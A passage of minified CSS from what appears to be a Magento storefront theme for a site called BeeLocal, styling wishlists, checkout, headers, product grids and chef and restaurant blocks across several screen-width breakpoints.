.filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:left}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:14px;margin-top:3px}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 20px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 20px 2px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}html,body{height:100%}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8;background-color:#6e716e}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:0 0;border:none}.customer-welcome .action.switch:hover{background:0 0;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;z-index:1000}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{margin:0;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.page-footer{background:#f4f4f4;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:0 0;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}form.homesearch .block-search-home{width:40rem}.block-search{height:80px}.minicart-wrapper{margin:25px 10px 0;line-height:55px}form.minisearch .actions{display:none}.page-footer .footer.content{text-align:right}.page-footer .footer.content .switcher-store{float:left;font-size:14px}#ventajas_table td{width:45%}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:5px;width:calc((100% - 6%)/4)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.order-links .item{margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{padding:1px 35px 2px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}body{font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:2rem;font-weight:600;text-align:center}h1{font-size:3rem;line-height:1.2;letter-spacing:0}h2{font-size:2.4rem;line-height:1.25;letter-spacing:0}h3{font-size:2rem;line-height:1.3;letter-spacing:0}h4{font-size:1.8rem;line-height:1.35;letter-spacing:0}h5{font-size:1.5rem;line-height:1.5;letter-spacing:0}h6{font-size:1.2rem;line-height:1.6;letter-spacing:0}p{margin-top:0}.orange{color:#eca707}.green{color:#86bd42}.black{color:#000}.white{color:#fff}.light-grey{color:#fbffff}.extra-big{font-size:10rem}.bold{font-weight:700}a,.alink,a:visited{color:#86bd42;text-decoration:none}a:hover{color:#69bd42;cursor:pointer}.content{text-align:center;font-size:1.4rem}.content h1{margin-top:2rem;color:#86bd42}@media (min-width:350px){.datarangeinput input{margin:5px 0 5px 10px}}@media (max-width:350px){.datarangeinput input{margin:5px 0}h2{font-size:1.8rem}.content h1{font-size:1.8rem}.cat_group{font-size:1.8rem;line-height:1.8rem}}@media (max-width:540px){.input_wrapper:before{display:none}.products.list.items.product-items .item.product.product-item{width:49%}.products.list.items.product-items .item.product.product-item:nth-child(2n){margin-left:2%}h2{font-size:2rem}.content h1{font-size:2rem}.panal_home{width:100%}}@media (max-width:639px){.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:10px 0 10px}}@media only screen and (max-width:767px){.product-item .price-box{margin:10px 0}.airhotels-listing-search .filter-apply-btn button{width:80%;line-height:2.8rem;display:block;margin:auto}.airhotels-listing-search .filter-apply-btn{bottom:50%}.account .page-main .page-title-wrapper{margin-top:50px}.account .page-main .nav{display:inline-flex}.page-products .product-item-info,.actions-primary form{position:relative}.product-item-inner .product-item-actions{position:inherit}.switcher-currency,.nav-sections .switcher .label.switcher-label{display:none}.page-product-grouped .box-tocart{display:inline-block}.page-product-grouped .box-tocart .actions{width:100%}.minicart-wrapper .block-minicart{right:5px}.product.details.product-item-details{padding:0 10px}#formhide .action.tocart.primary{width:100%}.cart-products-toolbar .toolbar-amount{margin:15px 0}.account .page-main,.cms-privacy-policy .page-main{padding-top:62px}.block-collapsible-nav{top:0}.block-collapsible-nav .item{width:100%}.block-collapsible-nav .item .delimiter{width:100%}#my-rewardpoints-table{position:relative}#my-rewardpoints-table th{display:block}#my-rewardpoints-table tbody{position:absolute;left:55%;top:0}#my-rewardpoints-table tbody td{display:block;border-bottom:1px solid}.messages{left:0;top:100px;width:100%}.product-item-name{text-align:center}.product-item-name>a{-webkit-line-clamp:1 !important;text-align:center}.product-size{margin:5px 0}.custom-options .product-size{position:absolute;top:-31px;right:10px}.actions-secondary.product-item-inner{display:none}button.action.primary.checkout{margin:20px 15px 0;text-align:center;width:-webkit-fill-available;line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.cart-summary .checkout-methods-items .action.primary.checkout{margin:0}.page-main .block{margin-bottom:0}.beelocal_home_img,.beelocal_home_img_mob{position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;width:100vw;max-width:100vw}.beelocal_home_img_desk{display:none}.main_img{max-height:180px}.home_img,.main_img{color:#fff;position:relative}.home_img .row,.main_img .row{position:absolute;height:100%;top:0}.home_img .column,.main_img .column{position:absolute;top:0;justify-content:space-between;height:100%;display:flex;flex-direction:column;align-items:flex-start}.home_img .row.chefs,.main_img .row.chefs{font-size:1.2rem}.home_img .row.chefs img,.main_img .row.chefs img{display:block;margin:auto;margin-top:10px;margin-left:-7px}.home_img .row.chefs .white_button,.main_img .row.chefs .white_button{margin:0 0 0 -50px !important}.home_img .row.chefs p,.main_img .row.chefs p{margin-bottom:5px}.home_img h2,.main_img h2{font-family:Mont;font-size:1.4rem;text-align:left}.home_img h5,.main_img h5{font-family:Opensans;font-size:1.2rem;text-align:left}.home_img .extra-big,.main_img .extra-big{font-family:Opensans;font-weight:800;font-size:8rem;line-height:8rem;margin:10px}.home_img .light-grey,.main_img .light-grey{font-family:Opensans;font-size:2rem;line-height:2rem;padding:5px}.home_img .white_button,.main_img .white_button{margin:-50px auto 20px;border-radius:20px;font-size:1rem;width:auto;padding:5px 10px;background-color:#fff}.bg{height:400px;width:100%;top:270px;left:0}.category-chef .bg,.category-bartender-waiter .bg{top:220px}.bg.bg1{background-image:url(/media/BeeLocal/bg_mob.jpg)}.bg.bg2{background-image:url(/media/BeeLocal/bg1_mob.jpg)}.bg.bg3{background-image:url(/media/BeeLocal/bg2_mob.jpg)}.bg.bg4{background-image:url(/media/BeeLocal/bg3_mob.jpg)}.bg.bg5{background-image:url(/media/BeeLocal/bg4_mob.jpg)}.block-search{float:right;margin:0;line-height:50px;height:50px}ul.ui-menu.ui-widget.ui-widget-content.ui-corner-all{display:flex;flex-direction:column}.nav-sections-items{padding:40px 0}.nav-sections-item-title{display:none !important}.nav-sections-item-content{margin-top:0;display:block !important;padding:0;clear:both}li.level0.nav-4.last.level-top.ui-menu-item{display:none}.home-link{font-size:1.6rem;font-weight:700;order:-1;display:block}.search-autocomplete{top:133px;left:0;width:100%}.extra_header{display:block;background-color:#f18200;text-align:center;line-height:1.4rem;margin-top:0;padding:5px;font-size:1.2rem;height:50px}form.minisearch{margin:0}.nav-sections{color:#575757}.page-header{background-color:#86bd42;color:#fff;margin-bottom:0}.page-header .panel.wrapper{background-color:#86bd42;color:#fff;height:100px;line-height:50px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-header .panel.wrapper .switcher .options .action.toggle.active:after{line-height:50px}.page-header .panel.wrapper .nav-toggle{top:inherit}.page-header .panel.wrapper .panel.header{padding:0}.page-header .panel.wrapper .panel.header .switcher-language{display:block;margin:0 10px 0 20px}.page-header .ui-dialog,.page-header .switcher-dropdown{color:#333;line-height:1.6}.airhotels-listing-search .page-title-wrapper.clearfix{display:none}.airhotels-listing-search .mob_show_filter{margin-top:0}#switcher-city{display:block}.home_logo{max-width:70%}.page-layout-1column .categories_grc .products-grid .product-item{width:32%;white-space:normal}.page-layout-1column .categories_grc .products-grid .product-item img{max-height:120px}.page-layout-1column .categories_grc .products-grid .product-item .cat_title{margin-top:3px}.column.main{padding-top:20px}.panal_home{width:90%}.panal_home svg text{font-size:27px}.category-chef .panal_home,.panal_home.landing,.category-bartender-waiter .panal_home{width:80%;margin:100px auto;z-index:10;position:relative;height:300px}.category-chef .panal_home svg text.icon,.panal_home.landing svg text.icon,.category-bartender-waiter .panal_home svg text.icon{font-size:95px}.category-chef .panal_home svg text,.panal_home.landing svg text,.category-bartender-waiter .panal_home svg text{font-size:46px}.minicart-wrapper{margin:0 0 0 20px;clear:left;padding-right:10px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:50px;font-size:28px}.minicart-wrapper .action.showcart .counter.qty{background:#eca707;display:initial;padding:0 3px;position:absolute;bottom:15px;left:15px;border-radius:10px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 #000}.page-layout-checkout .minicart-wrapper{clear:none}.customer-welcome .action.switch:after,.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{line-height:80px}.header.links li:last-child{display:none}.nav-sections .header.links li.greet.welcome{display:none}.nav-sections .header.links li.link.authorization-link{display:block !important}.cart.table-wrapper .col.price{width:auto}.restaurants .row{display:flex;margin-bottom:20px}.rest_img{width:45%}.rest_info{width:50%;margin-left:5%}.fieldset .field.qty{top:0;display:inline-block;margin:0;padding-top:12px}.fieldset .field.qty .control{display:inline-block}.fieldset .actions{display:inline-block;position:absolute;right:0;width:50%}.column.main .row{padding:0 0 1em}.column.main .table-checkout-shipping-method tr.row{padding:0}.checkout-header{margin:-20px -15px 10px;padding:1px 0 2px;height:50px}header.checkout-header .home_logo{height:30px;margin:10px}.crossell-product{display:flex;justify-content:space-between;margin:0 0 40px}.crossell-product a{max-width:40%}.crossell-product .product-info{max-width:60%;margin:auto;padding:0 0 0 15px}.crossell-product .product-item-link{color:#000}#home_page_search{text-align:center}#home_page_search .panels-anytime{display:inline-block;max-width:91%;padding:0;margin:0}#home_page_search .actions{display:inline-block}#checkin_search button{padding:6px;margin:0;border-radius:20px}.advanced-mapsearch{padding-top:27px;position:relative}.datarangeinput select{max-width:77%;margin-bottom:10px}.datarangeinput .date_input{width:51%;margin:10px 0}.datarangeinput .guests{display:inline-block}.datarangeinput .guests input[type=number]{padding:0;text-align:center}.filter.active .filter-title strong{position:absolute}.filter-title strong{position:inherit;border-radius:19px;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000;font-weight:600;padding:5px 15px}.navigation .parent.level1>a{display:block;text-decoration:none;position:relative}.navigation .parent.level1>a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;position:absolute;right:7px;top:10px}.navigation .parent.level1>a.ui-state-active:after{content:'\e621'}.navigation .level0>.level1{font-weight:300}}@media (min-width:768px){.cms-home.cms-index-index #search_mini_form{display:none}.block-authentication .block-title{font-size:2rem}.messages{margin-left:-250px;left:50%;width:500px;top:120px}.table-checkout-shipping-method{width:100%}.checkout-cart-index button.action.primary.checkout{display:none}.cart-summary .checkout-methods-items .action.primary.checkout{display:block}.home_logo{max-width:400px}.page-main .block{margin-bottom:0}.beelocal_home_img,.beelocal_home_img_desk{position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;width:100vw;max-width:100vw}.beelocal_home_img_mob{display:none}.main_img{height:500px;overflow-y:clip}.main_img .beelocal_home_img{margin-top:-150px}.home_img,.main_img{color:#fff;position:relative}.home_img .row,.main_img .row{position:absolute;height:100%;top:0}.home_img .column,.main_img .column{position:absolute;top:0;justify-content:space-between;height:100%;display:flex;flex-direction:column;align-items:flex-start}.home_img .row.chefs,.main_img .row.chefs{font-size:2.2rem}.home_img .row.chefs img,.main_img .row.chefs img{display:block;margin:auto;width:85%;border-radius:20px}.home_img h2,.main_img h2{font-family:Mont;font-size:3.4rem;text-align:left;margin:5px}.home_img h5,.main_img h5{font-family:Opensans;font-size:2rem;text-align:left}.home_img .extra-big,.main_img .extra-big{font-family:Opensans;font-weight:800;line-height:10rem;margin:0}.home_img .light-grey,.main_img .light-grey{font-family:Opensans;font-size:2rem;line-height:2rem}.home_img .white_button,.main_img .white_button{border-radius:20px;font-size:2rem;width:auto;padding:5px 10px;background-color:#fff;width:20rem}.home-link{display:none}.navigation{background-color:transparent}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top,.navigation .level0>.level-top{color:#86bd42;border:0}.nav-sections{margin:0;position:absolute;top:40px;left:10px;z-index:901;background:0 0}.block-search{line-height:25px}.block-search input{padding:6px 10px}.extra_header{display:block;background-color:#f18200;margin:-30px -30px 0;text-align:center;font-size:1.4rem;line-height:30px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}header.page-header,.page-wrapper{top:30px}header.page-header{height:80px;position:fixed;width:100%;transition:top .2s ease-in-out;z-index:900}.product-item-actions .actions-secondary{margin-right:0}.cart-summary table.totals tr{display:block;clear:both}.cart-summary table.totals td{float:right}.cart-totals .grand .amount{border:0}.cart.table-wrapper .product-item-photo{display:contents}.cart.table-wrapper .product-item-name{font-size:1.5rem}.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{font-size:1.5rem}.cart-summary .checkout-methods-items .action.primary.checkout{margin:0}.services_included{display:flex}.services_included .beecolumns{float:none}#switcher-city{display:block}.category-chef .panal_home,.panal_home.landing,.category-bartender-waiter .panal_home{width:400px;margin:100px auto}.category-chef .panal_home svg text.icon,.panal_home.landing svg text.icon,.category-bartender-waiter .panal_home svg text.icon{font-size:95px}.category-chef .panal_home svg text,.panal_home.landing svg text,.category-bartender-waiter .panal_home svg text{font-size:40px}.page-header .panel.wrapper{background:linear-gradient(90deg,rgba(0,0,0,0) 20%,#eca707 70%);height:80px !important;background-color:#fff;line-height:40px;border:0}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-header .panel.wrapper .switcher .options .action.toggle.active:after{line-height:40px}.page-header .panel.wrapper .panel.header{background-color:#86bd42;height:40px;max-width:100%;padding:0 20px}.page-header .panel.wrapper .panel.header .switcher-language{position:absolute;right:10px;margin:0 10px 0 20px}.page-header .panel.wrapper .panel.header .switcher-store{position:absolute;top:40px;color:#86bd42}.page-header .panel.wrapper .panel.header .header.links{position:absolute;right:60px}.page-header .panel.wrapper .panel.header .block-search,.page-header .panel.wrapper .panel.header .minicart-wrapper{margin-top:40px;line-height:40px}.customer-welcome .action.switch:after,.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{line-height:40px}.header a.logo{position:absolute;left:30px;max-height:40px;top:0;margin:0}body{padding-top:100px}body.checkout-details{padding-top:0}.header_up{top:-40px !important}header.checkout-header{height:40px;background-color:#86bd42;color:#fff;top:0}header.checkout-header .home_logo{height:40px;margin-left:10px}.minicart-wrapper .block-minicart{color:#000;z-index:2000}.minicart-items-wrapper{max-height:40vh}.minicart-wrapper{margin:0 0 0 20px;padding-right:15px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:40px;font-size:28px}.minicart-wrapper .action.showcart .counter.qty{background:#86bd42;display:initial;padding:0 3px;position:absolute;bottom:15px;left:15px;border-radius:10px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 #000}.first_view{display:flex;flex-direction:column;justify-content:center;align-content:space-around;align-items:center;flex-wrap:nowrap;margin-top:0;z-index:10}.bg{height:520px;width:100vw;top:160px;left:0}.bg.bg1{background-image:url(/media/BeeLocal/bg.jpg)}.bg.bg2{background-image:url(/media/BeeLocal/bg1.jpg)}.bg.bg3{background-image:url(/media/BeeLocal/bg2.jpg)}.bg.bg4{background-image:url(/media/BeeLocal/bg3.jpg)}.bg.bg5{background-image:url(/media/BeeLocal/bg4.jpg)}.column.main{padding-top:0;min-height:50px}.panal_home{width:500px}.chef_center{margin:auto;width:80%;display:flex}.chef_center .chefs_home{padding:0 5%;margin:auto;font-size:2rem}.restaurants{display:flex;flex-wrap:wrap}.restaurants .row{display:inline-flex;margin-bottom:20px;width:50%}.rest_img{max-width:240px;width:30%}.rest_info{width:65%;margin-left:20px}.rest_info .descripcion{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}.cat_group{font-size:3rem;line-height:3rem}.view_more{line-height:3rem}.page-layout-1column .modal-inner-wrap .products-grid .product-item{margin:5px;font-size:1.6rem;white-space:normal}.page-layout-2columns-left .categories_grc .products-grid .product-item,.page-layout-1column .categories_grc .products-grid .product-item{width:18% !important;font-size:1.6rem;white-space:normal}.page-layout-2columns-left .categories_grc .products-grid .product-item .img-container,.page-layout-1column .categories_grc .products-grid .product-item .img-container{text-align:center;height:200px}.page-layout-2columns-left .categories_grc .products-grid .product-item img,.page-layout-1column .categories_grc .products-grid .product-item img{max-height:200px}.page-layout-2columns-left .product.media,.page-layout-1column .product.media{width:47%}.page-layout-2columns-left .product-info-main,.page-layout-1column .product-info-main{width:50%}.product-info-main .product h1{font-size:2rem;margin-bottom:30px}.product-info-main .product-info-price{color:#eca707;margin-bottom:30px}.product-info-main .product-item .price-box{margin:10px 0 10px}.product-info-main .product-options-bottom .price-box .price-container .price,.product-info-main .product-info-price .price-box .price-container .price{font-size:2rem;line-height:2rem}.product-info-main .product.data.items>.item.title.active{border:1px solid #ccc;margin:0}.product-info-main .product-add-form .fieldset .field.qty{float:right}.product-info-main .product-add-form .fieldset .field.qty label{margin:8px 10px 0 0}.product-info-main .product-add-form .fieldset .field.qty div.control{float:right}.product-info-main .product.info.detailed .content{font-size:1.5rem}.product-info-main .product-social-links{font-weight:600;margin-bottom:50px;margin-top:-20px}.product-info-main .rewardpoints-product-point-text{position:relative;top:65px}.checkout-header{position:absolute;left:0;top:0;width:100%}.crossell-title{margin-top:40px;float:none}.crossell-product{display:flex;justify-content:flex-start;margin:0 0 40px}.crossell-product .product-info{margin:auto 50px}.home_block .row.odd{background:linear-gradient(90deg,#eca707 0%,rgba(236,167,7,0) 50%);margin:0 0 20px -300px;padding:0 0 0 300px}.home_block .row.odd img{order:2;float:right}.home_block 